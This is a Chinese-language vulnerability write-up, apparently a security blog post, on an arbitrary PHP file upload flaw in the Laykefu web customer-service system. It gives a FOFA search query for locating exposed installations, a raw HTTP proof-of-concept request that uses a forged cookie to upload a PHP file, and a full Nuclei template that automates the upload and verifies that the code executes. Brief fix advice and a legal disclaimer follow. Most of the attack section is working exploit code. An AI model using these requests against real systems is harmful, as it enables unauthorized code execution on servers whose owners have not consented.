【产品介绍】
Laykefu 是一款基于workerman+gatawayworker+thinkphp5搭建的全功能webim客服系统,旨在帮助企业有效管理和提供优质的客户服务
【漏洞介绍】
Laykefu客服系统/admin/users/upavatar.html接口处存在文件上传漏洞
【资产测绘Query】
fofa语法:icon_hash="-334624619"


【产品界面】




【漏洞复现】
【poc】
POST /admin/users/upavatar.html HTTP/2
Host:
Cookie: user_name=1; user_id=3
Accept: application/json, text/javascript, */*; q=0.01
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/107.0.0.0 Safari/537.36 Edg/107.0.1418.26
Content-Type: multipart/form-data; boundary=----WebKitFormBoundary3OCVBiwBVsNuB2kR
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Sec-Ch-Ua-Platform: "Windows"
Sec-Ch-Ua: "Edge";v="107", "Chromium";v="107", "Not=A?Brand";v="24"
Sec-Ch-Ua-Mobile: ?0
Content-Length: 198
------WebKitFormBoundary3OCVBiwBVsNuB2kR
Content-Disposition: form-data; name="file"; filename="1.php"
Content-Type: image/png
<?php echo 13579; ?>
------WebKitFormBoundary3OCVBiwBVsNuB2kR--

【Nuclei-Poc】
id: Laykefu-uploadfile
info:
name: Laykefu-uploadfile
author: 111
severity: high
metadata:
fofa-query: icon_hash="-334624619"
variables:
filename: "{{to_lower(rand_base(10))}}"
boundary: "{{to_lower(rand_base(34))}}"
http:
- raw:
- |
POST /admin/users/upavatar.html HTTP/2
Host: {{Hostname}}
Cookie: user_name=1; user_id=3
Accept: application/json, text/javascript, */*; q=0.01
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/107.0.0.0 Safari/537.36 Edg/107.0.1418.26
Content-Type: multipart/form-data; boundary=----{{boundary}}
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Sec-Ch-Ua-Platform: "Windows"
Sec-Ch-Ua: "Edge";v="107", "Chromium";v="107", "Not=A?Brand";v="24"
Sec-Ch-Ua-Mobile: ?0
Content-Length: 198
------{{boundary}}
Content-Disposition: form-data; name="file"; filename="{{filename}}.php"
Content-Type: image/png
<?php echo 13579;unlink(__FILE__);?>
------{{boundary}}--
- |
GET /uploads/{{path}}{{path1}} HTTP/1.1
Host: {{Hostname}}
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/119.0

extractors:
- type: regex
name: path
group: 1
regex:
- '(\d{8})'
internal: true
- type: regex
name: path1
group: 1
regex:
- '(/[0-9a-zA-Z]{32}\.php)'
internal: true
matchers:
- type: dsl
dsl:
- "status_code_2 == 200 && contains(body_2,' 13579')"【验证】
.\nuclei -l 1.txt -t 1.yaml
【修复建议】
1、请联系厂商进行修复。
2、如非必要,禁止公网访问该系统。
3、设置白名单访问。
申明:本账号所分享内容仅用于网络安全技术讨论,切勿用于违法途径,所有渗透都需获取授权,违者后果自行承担,与本号及作者无关,请谨记守法。
免费领取安全学习资料包!

渗透工具
技术文档、书籍


面试题

帮助你在面试中脱颖而出
视频
基础到进阶
环境搭建、HTML,PHP,MySQL基础学习,信息收集,SQL注入,XSS,CSRF,暴力破解等等



应急响应笔记

学习路线